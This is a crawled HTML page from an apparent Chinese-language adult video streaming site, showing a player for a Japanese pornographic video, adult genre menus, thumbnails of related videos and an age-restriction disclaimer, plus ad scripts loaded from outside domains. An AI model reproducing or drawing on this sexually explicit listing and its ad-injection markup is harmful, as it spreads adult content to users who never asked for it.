

--- FILE ---
content_type: text/html
request_url: http://sss82.com/play/index8295-0-0.html
body_size: 4208
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=8295;var seaplaylink="/play/index8295-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            FTKD025ひょんなことから毎日3分間、マンションの玄関先で近所の青年とキスだけ不倫に留めていた清楚美人妻
        </title>
        <meta name="keywords" content="FTKD025ひょんなことから毎日3分間、マンションの玄関先で近所の青年とキスだけ不倫に留めていた清楚美人妻" />
        <meta name="description" content="FTKD025ひょんなことから毎日3分間、マンションの玄関先で近所の青年とキスだけ不倫に留めていた清楚美人妻" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index10.html">
                    人妻熟女
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;FTKD025ひょんなことから毎日3分間、マンションの玄関先で近所の青年とキスだけ不倫に留めていた清楚美人妻
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20250901/Bh9eHJMV/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20250901/Bh9eHJMV/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20250901/Bh9eHJMV/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index6216-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250821-1/12e5adaf4a5e63c8623e7de04d1e09d9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MVSD631人妻自宅..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21620-0-0.html">
                            <img src=https://p.sl1121.top/upload/vod/20251121-1/c5e779d51ace02f775d6e4c32f6f88ae.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                凼仔事件 _ 当丈夫上..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19380-0-0.html">
                            <img src=https://p.sl1121.top/upload/vod/20251108-1/99d7b06a702e4b3c2c3da40c98cddbbc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                被讨厌的小叔紧紧抱住…..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14115-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251007-1/6599cbe8668bee911f797887094ab84e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                普通人妻最淫荡！绝对能..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13823-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/3b6349979d37b1ac04ca1416c49ac0bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                被职业摔角手义弟多次内..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7952-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250831-1/a1c092992797ef88a4280d8952a6327e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                EMTH182淫乱人妻..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12632-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250928-1/b7af82e06df848e9d9b102cabba62f5c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                人妻搭讪！能够搞到什么..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9888-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250911-1/127e9a36ba198087f21fb41efb077a3c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                飞机起飞前性欲达到极限..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8036-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250901-1/5a7d39ef72993b3bcd19af10b0454645.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DOCD045旦那の真..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index514-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250718-1/3b46dc1ca0e73b6bfea65e111f8fea6d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HJBB207何年もシ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1729-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250725-1/4e561ed6906ba73b150abdb5b04bda60.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MBMA021絶頂！潮..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5481-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250817-1/0f6e9814c2317ffe60dfe1b5a290cedc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RNA004素人の縛り..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a9afbd61dc8d4fb8a3b5133e36d38ffc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>